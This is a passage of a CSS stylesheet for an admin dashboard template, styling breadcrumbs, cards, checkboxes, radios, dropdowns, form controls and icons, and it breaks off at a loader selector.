.bg-inverse-warning .breadcrumb-item:before {
  color: inherit;
}

.bg-inverse-warning .breadcrumb-item a {
  color: inherit;
}

.bg-inverse-warning.breadcrumb-custom {
  background: transparent;
}

.bg-inverse-warning.breadcrumb-custom .breadcrumb-item {
  background: #ffe080;
}

.bg-inverse-warning.breadcrumb-custom .breadcrumb-item a {
  color: #FFC100;
  border: none;
}

.bg-inverse-warning.breadcrumb-custom .breadcrumb-item a:before {
  border-left-color: #ffe080;
}

.bg-inverse-warning.breadcrumb-custom .breadcrumb-item span {
  color: #FFC100;
}

.bg-inverse-warning.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

.bg-inverse-danger {
  background: #ffc7c7;
  border-color: #FF4747;
}

.bg-inverse-danger .breadcrumb-item {
  color: #FF4747;
}

.bg-inverse-danger .breadcrumb-item:before {
  color: inherit;
}

.bg-inverse-danger .breadcrumb-item a {
  color: inherit;
}

.bg-inverse-danger.breadcrumb-custom {
  background: transparent;
}

.bg-inverse-danger.breadcrumb-custom .breadcrumb-item {
  background: #ffc7c7;
}

.bg-inverse-danger.breadcrumb-custom .breadcrumb-item a {
  color: #FF4747;
  border: none;
}

.bg-inverse-danger.breadcrumb-custom .breadcrumb-item a:before {
  border-left-color: #ffc7c7;
}

.bg-inverse-danger.breadcrumb-custom .breadcrumb-item span {
  color: #FF4747;
}

.bg-inverse-danger.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

.bg-inverse-light {
  background: white;
  border-color: #f8f9fa;
}

.bg-inverse-light .breadcrumb-item {
  color: #f8f9fa;
}

.bg-inverse-light .breadcrumb-item:before {
  color: inherit;
}

.bg-inverse-light .breadcrumb-item a {
  color: inherit;
}

.bg-inverse-light.breadcrumb-custom {
  background: transparent;
}

.bg-inverse-light.breadcrumb-custom .breadcrumb-item {
  background: white;
}

.bg-inverse-light.breadcrumb-custom .breadcrumb-item a {
  color: #f8f9fa;
  border: none;
}

.bg-inverse-light.breadcrumb-custom .breadcrumb-item a:before {
  border-left-color: white;
}

.bg-inverse-light.breadcrumb-custom .breadcrumb-item span {
  color: #f8f9fa;
}

.bg-inverse-light.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

.bg-inverse-dark {
  background: #5c6c85;
  border-color: #282f3a;
}

.bg-inverse-dark .breadcrumb-item {
  color: #282f3a;
}

.bg-inverse-dark .breadcrumb-item:before {
  color: inherit;
}

.bg-inverse-dark .breadcrumb-item a {
  color: inherit;
}

.bg-inverse-dark.breadcrumb-custom {
  background: transparent;
}

.bg-inverse-dark.breadcrumb-custom .breadcrumb-item {
  background: #5c6c85;
}

.bg-inverse-dark.breadcrumb-custom .breadcrumb-item a {
  color: #282f3a;
  border: none;
}

.bg-inverse-dark.breadcrumb-custom .breadcrumb-item a:before {
  border-left-color: #5c6c85;
}

.bg-inverse-dark.breadcrumb-custom .breadcrumb-item span {
  color: #282f3a;
}

.bg-inverse-dark.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

/* Cards */
.card {
  border: none;
  box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.1);
}

.card.tale-bg {
  background: #DAE7FF;
}

.card .card-body {
  padding: 1.25rem 1.437rem;
}

.card .card-body + .card-body {
  padding-top: 1rem;
}

.card .card-title {
  color: #fff;
  margin-bottom: 1.2rem;
  text-transform: capitalize;
  font-size: 1.125rem;
  font-weight: 600;
}

.card .card-subtitle {
  font-weight: 400;
  margin-top: 0.625rem;
  margin-bottom: 0.625rem;
}

.card .card-description {
  margin-bottom: .875rem;
  font-weight: 400;
  color: #76838f;
}

.card.card-outline-success {
  border: 1px solid theme-color("success");
}

.card.card-outline-primary {
  border: 1px solid theme-color("primary");
}

.card.card-outline-warning {
  border: 1px solid theme-color("warning");
}

.card.card-outline-danger {
  border: 1px solid theme-color("danger");
}

.card.card-rounded {
  border-radius: 5px;
}

.card.card-faded {
  background: #b5b0b2;
  border-color: #b5b0b2;
}

.card.card-circle-progress {
  color: #000;
  text-align: center;
}

.card.card-img-holder {
  position: relative;
}

.card.card-img-holder .card-img-absolute {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
}

.card.card-weather .weather-daily .weather-day {
  opacity: .5;
  font-weight: 900;
}

.card.card-weather .weather-daily i {
  font-size: 20px;
}

.card.card-weather .weather-daily .weather-temp {
  margin-top: .5rem;
  margin-bottom: 0;
  opacity: .5;
  font-size: .75rem;
}

.card.card-tale {
  background: #7DA0FA;
  color: #000;
}

.card.card-tale:hover {
  background: #96b2fb;
}

.card.card-dark-blue {
  background: #4747A1;
  color: #000;
}

.card.card-dark-blue:hover {
  background: #5050b2;
}

.card.card-light-blue {
  background: #7978E9;
  color: #000;
}

.card.card-light-blue:hover {
  background: #8f8eed;
}

.card.card-light-danger {
  background: #F3797E;
  color: #000;
}

.card.card-light-danger:hover {
  background: #f59095;
}

.card-columns .card {
  margin-bottom: 0.75rem;
}

@media (min-width: 576px) {
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}

.card-inverse-primary {
  background: rgba(75, 73, 172, 0.2);
  border: 1px solid theme-color-level(primary, 1);
  color: theme-color-level(primary, 3);
}

.card-inverse-secondary {
  background: rgba(163, 164, 165, 0.2);
  border: 1px solid theme-color-level(secondary, 1);
  color: theme-color-level(secondary, 3);
}

.card-inverse-success {
  background: rgba(87, 182, 87, 0.2);
  border: 1px solid theme-color-level(success, 1);
  color: theme-color-level(success, 3);
}

.card-inverse-info {
  background: rgba(36, 138, 253, 0.2);
  border: 1px solid theme-color-level(info, 1);
  color: theme-color-level(info, 3);
}

.card-inverse-warning {
  background: rgba(255, 193, 0, 0.2);
  border: 1px solid theme-color-level(warning, 1);
  color: theme-color-level(warning, 3);
}

.card-inverse-danger {
  background: rgba(255, 71, 71, 0.2);
  border: 1px solid theme-color-level(danger, 1);
  color: theme-color-level(danger, 3);
}

.card-inverse-light {
  background: rgba(248, 249, 250, 0.2);
  border: 1px solid theme-color-level(light, 1);
  color: theme-color-level(light, 3);
}

.card-inverse-dark {
  background: rgba(40, 47, 58, 0.2);
  border: 1px solid theme-color-level(dark, 1);
  color: theme-color-level(dark, 3);
}

.data-icon-card-primary {
  background: #4B49AC;
  color: #000;
}

.data-icon-card-primary .card-title {
  color: #000;
}

.data-icon-card-primary .background-icon::before {
  content: url("../../images/dashboard/shape-4.svg");
  position: absolute;
}

.data-icon-card-primary .background-icon i {
  z-index: 1;
  color: #000;
}

.data-icon-card-secondary {
  background: #a3a4a5;
  color: #000;
}

.data-icon-card-secondary .card-title {
  color: #000;
}

.data-icon-card-secondary .background-icon::before {
  content: url("../../images/dashboard/shape-4.svg");
  position: absolute;
}

.data-icon-card-secondary .background-icon i {
  z-index: 1;
  color: #000;
}

.data-icon-card-success {
  background: #57B657;
  color: #000;
}

.data-icon-card-success .card-title {
  color: #000;
}

.data-icon-card-success .background-icon::before {
  content: url("../../images/dashboard/shape-4.svg");
  position: absolute;
}

.data-icon-card-success .background-icon i {
  z-index: 1;
  color: #000;
}

.data-icon-card-info {
  background: #248AFD;
  color: #000;
}

.data-icon-card-info .card-title {
  color: #000;
}

.data-icon-card-info .background-icon::before {
  content: url("../../images/dashboard/shape-4.svg");
  position: absolute;
}

.data-icon-card-info .background-icon i {
  z-index: 1;
  color: #000;
}

.data-icon-card-warning {
  background: #FFC100;
  color: #000;
}

.data-icon-card-warning .card-title {
  color: #000;
}

.data-icon-card-warning .background-icon::before {
  content: url("../../images/dashboard/shape-4.svg");
  position: absolute;
}

.data-icon-card-warning .background-icon i {
  z-index: 1;
  color: #000;
}

.data-icon-card-danger {
  background: #FF4747;
  color: #000;
}

.data-icon-card-danger .card-title {
  color: #000;
}

.data-icon-card-danger .background-icon::before {
  content: url("../../images/dashboard/shape-4.svg");
  position: absolute;
}

.data-icon-card-danger .background-icon i {
  z-index: 1;
  color: #000;
}

.data-icon-card-light {
  background: #f8f9fa;
  color: #000;
}

.data-icon-card-light .card-title {
  color: #000;
}

.data-icon-card-light .background-icon::before {
  content: url("../../images/dashboard/shape-4.svg");
  position: absolute;
}

.data-icon-card-light .background-icon i {
  z-index: 1;
  color: #000;
}

.data-icon-card-dark {
  background: #282f3a;
  color: #000;
}

.data-icon-card-dark .card-title {
  color: #000;
}

.data-icon-card-dark .background-icon::before {
  content: url("../../images/dashboard/shape-4.svg");
  position: absolute;
}

.data-icon-card-dark .background-icon i {
  z-index: 1;
  color: #000;
}

/* Checkboxes and Radios */
.form-check {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-left: 0;
}

.form-check .form-check-label {
  min-height: 18px;
  display: block;
  margin-left: 1.75rem;
  font-size: 0.875rem;
  line-height: 1.5;
}

.rtl .form-check .form-check-label {
  margin-left: 0;
  margin-right: 1.75rem;
}

.form-check .form-check-label input {
  position: absolute;
  top: 0;
  left: 0;
  margin-left: 0;
  margin-top: 0;
  z-index: 1;
  cursor: pointer;
  opacity: 0;
  filter: alpha(opacity=0);
}

.rtl .form-check .form-check-label input {
  left: auto;
  right: 0;
}

.form-check .form-check-label input[type="checkbox"] + .input-helper:before, .form-check .form-check-label input[type="checkbox"] + .input-helper:after {
  position: absolute;
  top: 0;
  left: 0;
}

.rtl .form-check .form-check-label input[type="checkbox"] + .input-helper:before, .rtl .form-check .form-check-label input[type="checkbox"] + .input-helper:after {
  left: auto;
  right: 0;
}

.form-check .form-check-label input[type="checkbox"] + .input-helper:before {
  content: "";
  width: 18px;
  height: 18px;
  border-radius: 2px;
  border: solid #0d6efd;
  border-width: 2px;
  -webkit-transition: all;
  -moz-transition: all;
  -ms-transition: all;
  -o-transition: all;
  transition: all;
  transition-duration: 0s;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
}

.form-check .form-check-label input[type="checkbox"] + .input-helper:after {
  -webkit-transition: all;
  -moz-transition: all;
  -ms-transition: all;
  -o-transition: all;
  transition: all;
  transition-duration: 0s;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
  font-family: themify;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  content: '\e64c';
  font-size: .9375rem;
  font-weight: bold;
  color: #000;
}

.form-check .form-check-label input[type="checkbox"]:checked + .input-helper:before {
  background: #0d6efd;
  border-width: 0;
}

.form-check .form-check-label input[type="checkbox"]:checked + .input-helper:after {
  width: 18px;
  opacity: 1;
  line-height: 18px;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.form-check .form-check-label input[type="checkbox"]:disabled + .input-helper:before {
  border-color: #575757;
}

.form-check .form-check-label input[type="checkbox"]:disabled:checked + .input-helper:after {
  background: #575757;
  color: #000;
}

.form-check .form-check-label input[type="radio"] + .input-helper:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  border: solid #0d6efd;
  border-width: 2px;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  -webkit-transition: all;
  -moz-transition: all;
  -ms-transition: all;
  -o-transition: all;
  transition: all;
  transition-duration: 0s;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
}

.rtl .form-check .form-check-label input[type="radio"] + .input-helper:before {
  left: auto;
  right: 0;
}

.form-check .form-check-label input[type="radio"] + .input-helper:after {
  content: "";
  width: 8px;
  height: 8px;
  background: #ffffff;
  border-radius: 50%;
  top: 6px;
  left: 6px;
  -webkit-transition: all;
  -o-transition: all;
  transition: all;
  transition-duration: 0s;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  position: absolute;
}

.rtl .form-check .form-check-label input[type="radio"] + .input-helper:after {
  left: auto;
  right: 6px;
}

.form-check .form-check-label input[type="radio"]:checked + .input-helper:before {
  background: #0d6efd;
  border-width: 0;
}

.form-check .form-check-label input[type="radio"]:checked + .input-helper:after {
  opacity: 1;
  line-height: 1.5;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.form-check .form-check-label input[type="radio"]:disabled + .input-helper:before {
  border-color: #575757;
}

.form-check .form-check-label input[type="radio"]:disabled:checked + .input-helper:before {
  background: #575757;
}

.form-check .form-check-label input[type="radio"]:disabled:checked + .input-helper:after {
  background: #ffffff;
}

.form-check-primary.form-check label input[type="checkbox"] + .input-helper:before,
.form-check-primary.form-check label input[type="radio"] + .input-helper:before {
  border-color: primary;
}

.form-check-primary.form-check label input[type="checkbox"]:checked + .input-helper:before,
.form-check-primary.form-check label input[type="radio"]:checked + .input-helper:before {
  background: #4B49AC;
}

.form-check-secondary.form-check label input[type="checkbox"] + .input-helper:before,
.form-check-secondary.form-check label input[type="radio"] + .input-helper:before {
  border-color: secondary;
}

.form-check-secondary.form-check label input[type="checkbox"]:checked + .input-helper:before,
.form-check-secondary.form-check label input[type="radio"]:checked + .input-helper:before {
  background: #a3a4a5;
}

.form-check-success.form-check label input[type="checkbox"] + .input-helper:before,
.form-check-success.form-check label input[type="radio"] + .input-helper:before {
  border-color: success;
}

.form-check-success.form-check label input[type="checkbox"]:checked + .input-helper:before,
.form-check-success.form-check label input[type="radio"]:checked + .input-helper:before {
  background: #57B657;
}

.form-check-info.form-check label input[type="checkbox"] + .input-helper:before,
.form-check-info.form-check label input[type="radio"] + .input-helper:before {
  border-color: info;
}

.form-check-info.form-check label input[type="checkbox"]:checked + .input-helper:before,
.form-check-info.form-check label input[type="radio"]:checked + .input-helper:before {
  background: #248AFD;
}

.form-check-warning.form-check label input[type="checkbox"] + .input-helper:before,
.form-check-warning.form-check label input[type="radio"] + .input-helper:before {
  border-color: warning;
}

.form-check-warning.form-check label input[type="checkbox"]:checked + .input-helper:before,
.form-check-warning.form-check label input[type="radio"]:checked + .input-helper:before {
  background: #FFC100;
}

.form-check-danger.form-check label input[type="checkbox"] + .input-helper:before,
.form-check-danger.form-check label input[type="radio"] + .input-helper:before {
  border-color: danger;
}

.form-check-danger.form-check label input[type="checkbox"]:checked + .input-helper:before,
.form-check-danger.form-check label input[type="radio"]:checked + .input-helper:before {
  background: #FF4747;
}

.form-check-light.form-check label input[type="checkbox"] + .input-helper:before,
.form-check-light.form-check label input[type="radio"] + .input-helper:before {
  border-color: light;
}

.form-check-light.form-check label input[type="checkbox"]:checked + .input-helper:before,
.form-check-light.form-check label input[type="radio"]:checked + .input-helper:before {
  background: #f8f9fa;
}

.form-check-dark.form-check label input[type="checkbox"] + .input-helper:before,
.form-check-dark.form-check label input[type="radio"] + .input-helper:before {
  border-color: dark;
}

.form-check-dark.form-check label input[type="checkbox"]:checked + .input-helper:before,
.form-check-dark.form-check label input[type="radio"]:checked + .input-helper:before {
  background: #282f3a;
}

/* Dropdowns */
.dropdown .dropdown-toggle:after {
  border-top: 0;
  border-right: 0;
  border-left: 0;
  border-bottom: 0;
  font: normal normal normal 24px/1 "themify";
  content: "\e64b";
  width: auto;
  height: auto;
  vertical-align: middle;
  line-height: .625rem;
  font-size: .875rem;
  margin-left: .3rem;
}

.dropdown .dropdown-menu {
  margin-top: 2px;
  font-size: 0.875rem;
  box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.1);
}

.dropdown .dropdown-menu .dropdown-item {
  font-size: .875rem;
  padding: .25rem 1.5rem;
}

.dropdown .dropdown-menu .dropdown-item:hover {
  background-color: #fff;
}

.dropdown .dropdown-menu .dropdown-item:active {
  background: initial;
}

/* Forms */
.form-group {
  margin-bottom: 1.5rem;
}

.input-group-append,
.input-group-prepend {
  color: #aaa7a7;
  width: auto;
  border: none;
}

.input-group-append .input-group-text,
.input-group-prepend .input-group-text {
  background: #22243c;
  border-color: #575757;
  padding: 1.125rem 0.75rem;
  color: #aaa7a7;
}

.form-control, .asColorPicker-input, .dataTables_wrapper select, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .select2-container--default .select2-selection--single, .select2-container--default .select2-selection--single .select2-search__field, .typeahead,
.tt-query,
.tt-hint {
  border: 1px solid #575757;
  font-weight: 400;
  font-size: 0.875rem;
}

select.form-control, select.asColorPicker-input, .dataTables_wrapper select,
.jsgrid .jsgrid-table .jsgrid-filter-row select, .select2-container--default select.select2-selection--single, .select2-container--default .select2-selection--single select.select2-search__field, select.typeahead,
select.tt-query,
select.tt-hint {
  padding: .4375rem .75rem;
  border: 0;
  outline: 0;
  color: #aaa7a7;
}

select.form-control:focus, select.asColorPicker-input:focus, .dataTables_wrapper select:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select:focus, .select2-container--default select.select2-selection--single:focus, .select2-container--default .select2-selection--single select.select2-search__field:focus, select.typeahead:focus,
select.tt-query:focus,
select.tt-hint:focus {
  outline: 1px solid #575757;
}

select.form-control.border-primary, select.border-primary.asColorPicker-input, .dataTables_wrapper select.border-primary,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-primary, .select2-container--default select.border-primary.select2-selection--single, .select2-container--default .select2-selection--single select.border-primary.select2-search__field, select.border-primary.typeahead,
select.border-primary.tt-query,
select.border-primary.tt-hint {
  outline: 1px solid #4B49AC;
}

select.form-control.border-primary:focus, select.border-primary.asColorPicker-input:focus, .dataTables_wrapper select.border-primary:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-primary:focus, .select2-container--default select.border-primary.select2-selection--single:focus, .select2-container--default .select2-selection--single select.border-primary.select2-search__field:focus, select.border-primary.typeahead:focus,
select.border-primary.tt-query:focus,
select.border-primary.tt-hint:focus {
  outline: 1px solid #4B49AC;
}

select.form-control.border-secondary, select.form-control.loader-demo-box, select.loader-demo-box.asColorPicker-input, .dataTables_wrapper select.loader-demo-box,
.jsgrid .jsgrid-table .jsgrid-filter-row select.loader-demo-box, .select2-container--default select.loader-demo-box.select2-selection--single, .select2-container--default .select2-selection--single select.loader-demo-box.select2-search__field, select.loader-demo-box.typeahead,
select.loader-demo-box.tt-query,
select.loader-demo-box.tt-hint, select.border-secondary.asColorPicker-input, .dataTables_wrapper select.border-secondary,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-secondary, .select2-container--default select.border-secondary.select2-selection--single, .select2-container--default .select2-selection--single select.border-secondary.select2-search__field, select.border-secondary.typeahead,
select.border-secondary.tt-query,
select.border-secondary.tt-hint {
  outline: 1px solid #a3a4a5;
}

select.form-control.border-secondary:focus, select.form-control.loader-demo-box:focus, select.loader-demo-box.asColorPicker-input:focus, .dataTables_wrapper select.loader-demo-box:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.loader-demo-box:focus, .select2-container--default select.loader-demo-box.select2-selection--single:focus, .select2-container--default .select2-selection--single select.loader-demo-box.select2-search__field:focus, select.loader-demo-box.typeahead:focus,
select.loader-demo-box.tt-query:focus,
select.loader-demo-box.tt-hint:focus, select.border-secondary.asColorPicker-input:focus, .dataTables_wrapper select.border-secondary:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-secondary:focus, .select2-container--default select.border-secondary.select2-selection--single:focus, .select2-container--default .select2-selection--single select.border-secondary.select2-search__field:focus, select.border-secondary.typeahead:focus,
select.border-secondary.tt-query:focus,
select.border-secondary.tt-hint:focus {
  outline: 1px solid #a3a4a5;
}

select.form-control.border-success, select.border-success.asColorPicker-input, .swal2-modal .swal2-buttonswrapper select.asColorPicker-input.swal2-styled.swal2-confirm, .dataTables_wrapper select.border-success, .dataTables_wrapper .swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper .dataTables_wrapper select.swal2-styled.swal2-confirm,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-success, .jsgrid .jsgrid-table .jsgrid-filter-row .swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper .jsgrid .jsgrid-table .jsgrid-filter-row select.swal2-styled.swal2-confirm, .select2-container--default select.border-success.select2-selection--single, .select2-container--default .swal2-modal .swal2-buttonswrapper select.select2-selection--single.swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper .select2-container--default select.select2-selection--single.swal2-styled.swal2-confirm, .select2-container--default .select2-selection--single select.border-success.select2-search__field, .select2-container--default .select2-selection--single .swal2-modal .swal2-buttonswrapper select.select2-search__field.swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper .select2-container--default .select2-selection--single select.select2-search__field.swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper select.form-control.swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm.typeahead,
.swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm.tt-query,
.swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm.tt-hint, select.border-success.typeahead,
select.border-success.tt-query,
select.border-success.tt-hint {
  outline: 1px solid #57B657;
}

select.form-control.border-success:focus, select.border-success.asColorPicker-input:focus, .swal2-modal .swal2-buttonswrapper select.asColorPicker-input.swal2-styled.swal2-confirm:focus, .dataTables_wrapper select.border-success:focus, .dataTables_wrapper .swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm:focus, .swal2-modal .swal2-buttonswrapper .dataTables_wrapper select.swal2-styled.swal2-confirm:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-success:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm:focus, .swal2-modal .swal2-buttonswrapper .jsgrid .jsgrid-table .jsgrid-filter-row select.swal2-styled.swal2-confirm:focus, .select2-container--default select.border-success.select2-selection--single:focus, .select2-container--default .swal2-modal .swal2-buttonswrapper select.select2-selection--single.swal2-styled.swal2-confirm:focus, .swal2-modal .swal2-buttonswrapper .select2-container--default select.select2-selection--single.swal2-styled.swal2-confirm:focus, .select2-container--default .select2-selection--single select.border-success.select2-search__field:focus, .select2-container--default .select2-selection--single .swal2-modal .swal2-buttonswrapper select.select2-search__field.swal2-styled.swal2-confirm:focus, .swal2-modal .swal2-buttonswrapper .select2-container--default .select2-selection--single select.select2-search__field.swal2-styled.swal2-confirm:focus, .swal2-modal .swal2-buttonswrapper select.form-control.swal2-styled.swal2-confirm:focus, .swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm.typeahead:focus,
.swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm.tt-query:focus,
.swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm.tt-hint:focus, select.border-success.typeahead:focus,
select.border-success.tt-query:focus,
select.border-success.tt-hint:focus {
  outline: 1px solid #57B657;
}

select.form-control.border-info, select.border-info.asColorPicker-input, .dataTables_wrapper select.border-info,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-info, .select2-container--default select.border-info.select2-selection--single, .select2-container--default .select2-selection--single select.border-info.select2-search__field, select.border-info.typeahead,
select.border-info.tt-query,
select.border-info.tt-hint {
  outline: 1px solid #248AFD;
}

select.form-control.border-info:focus, select.border-info.asColorPicker-input:focus, .dataTables_wrapper select.border-info:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-info:focus, .select2-container--default select.border-info.select2-selection--single:focus, .select2-container--default .select2-selection--single select.border-info.select2-search__field:focus, select.border-info.typeahead:focus,
select.border-info.tt-query:focus,
select.border-info.tt-hint:focus {
  outline: 1px solid #248AFD;
}

select.form-control.border-warning, select.border-warning.asColorPicker-input, .dataTables_wrapper select.border-warning,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-warning, .select2-container--default select.border-warning.select2-selection--single, .select2-container--default .select2-selection--single select.border-warning.select2-search__field, select.border-warning.typeahead,
select.border-warning.tt-query,
select.border-warning.tt-hint {
  outline: 1px solid #FFC100;
}

select.form-control.border-warning:focus, select.border-warning.asColorPicker-input:focus, .dataTables_wrapper select.border-warning:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-warning:focus, .select2-container--default select.border-warning.select2-selection--single:focus, .select2-container--default .select2-selection--single select.border-warning.select2-search__field:focus, select.border-warning.typeahead:focus,
select.border-warning.tt-query:focus,
select.border-warning.tt-hint:focus {
  outline: 1px solid #FFC100;
}

select.form-control.border-danger, select.border-danger.asColorPicker-input, .dataTables_wrapper select.border-danger,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-danger, .select2-container--default select.border-danger.select2-selection--single, .select2-container--default .select2-selection--single select.border-danger.select2-search__field, select.border-danger.typeahead,
select.border-danger.tt-query,
select.border-danger.tt-hint {
  outline: 1px solid #FF4747;
}

select.form-control.border-danger:focus, select.border-danger.asColorPicker-input:focus, .dataTables_wrapper select.border-danger:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-danger:focus, .select2-container--default select.border-danger.select2-selection--single:focus, .select2-container--default .select2-selection--single select.border-danger.select2-search__field:focus, select.border-danger.typeahead:focus,
select.border-danger.tt-query:focus,
select.border-danger.tt-hint:focus {
  outline: 1px solid #FF4747;
}

select.form-control.border-light, select.border-light.asColorPicker-input, .dataTables_wrapper select.border-light,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-light, .select2-container--default select.border-light.select2-selection--single, .select2-container--default .select2-selection--single select.border-light.select2-search__field, select.border-light.typeahead,
select.border-light.tt-query,
select.border-light.tt-hint {
  outline: 1px solid #f8f9fa;
}

select.form-control.border-light:focus, select.border-light.asColorPicker-input:focus, .dataTables_wrapper select.border-light:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-light:focus, .select2-container--default select.border-light.select2-selection--single:focus, .select2-container--default .select2-selection--single select.border-light.select2-search__field:focus, select.border-light.typeahead:focus,
select.border-light.tt-query:focus,
select.border-light.tt-hint:focus {
  outline: 1px solid #f8f9fa;
}

select.form-control.border-dark, select.border-dark.asColorPicker-input, .dataTables_wrapper select.border-dark,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-dark, .select2-container--default select.border-dark.select2-selection--single, .select2-container--default .select2-selection--single select.border-dark.select2-search__field, select.border-dark.typeahead,
select.border-dark.tt-query,
select.border-dark.tt-hint {
  outline: 1px solid #282f3a;
}

select.form-control.border-dark:focus, select.border-dark.asColorPicker-input:focus, .dataTables_wrapper select.border-dark:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-dark:focus, .select2-container--default select.border-dark.select2-selection--single:focus, .select2-container--default .select2-selection--single select.border-dark.select2-search__field:focus, select.border-dark.typeahead:focus,
select.border-dark.tt-query:focus,
select.border-dark.tt-hint:focus {
  outline: 1px solid #282f3a;
}

.form-group label {
  font-size: 0.875rem;
  line-height: 1.4rem;
  vertical-align: top;
  margin-bottom: .5rem;
}

.form-group.has-danger .form-control, .form-group.has-danger .asColorPicker-input, .form-group.has-danger .dataTables_wrapper select, .dataTables_wrapper .form-group.has-danger select, .form-group.has-danger .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .form-group.has-danger input[type=text],
.form-group.has-danger .jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row .form-group.has-danger select, .form-group.has-danger .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .form-group.has-danger input[type=number], .form-group.has-danger .select2-container--default .select2-selection--single, .select2-container--default .form-group.has-danger .select2-selection--single, .form-group.has-danger .select2-container--default .select2-selection--single .select2-search__field, .select2-container--default .select2-selection--single .form-group.has-danger .select2-search__field, .form-group.has-danger .typeahead,
.form-group.has-danger .tt-query,
.form-group.has-danger .tt-hint {
  border-color: #dc3545;
}

.form-group .file-upload-default {
  visibility: hidden;
  position: absolute;
}

.form-group .file-upload-info {
  background: transparent;
}

.map-container {
  position: relative;
  min-width: 100%;
  max-width: 100%;
  display: block;
  padding: 35% 0;
  overflow: hidden;
  border-radius: 5px;
}

.map-container .google-map {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}

.map-container .google-map.no-controls .gmnoprint, .map-container .google-map.no-controls .gm-style-cc {
  display: none;
}

/* Icons */
.icons-list {
  border-left: 1px solid #575757;
  border-top: 1px solid #575757;
}

.icons-list > div {
  background: transparent;
  border-bottom: 1px solid #575757;
  border-right: 1px solid #575757;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  padding: 15px 15px;
  font-weight: 400;
  font-size: 0.875rem;
}

.icons-list > div i {
  display: inline-block;
  font-size: 20px;
  width: 40px;
  text-align: left;
  color: #0d6efd;
}

.icon-in-bg {
  width: 55px;
  height: 55px;
  text-align: center;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.icon-lg, .data-icon-card-primary .background-icon i, .data-icon-card-secondary .background-icon i, .data-icon-card-success .background-icon i, .data-icon-card-info .background-icon i, .data-icon-card-warning .background-icon i, .data-icon-card-danger .background-icon i, .data-icon-card-light .background-icon i, .data-icon-card-dark .background-icon i {
  font-size: 2.875rem;
}

.icon-md {
  font-size: 2rem;
}

.icon-sm {
  font-size: 1rem;
}

/* Loaders */
#pgloading {
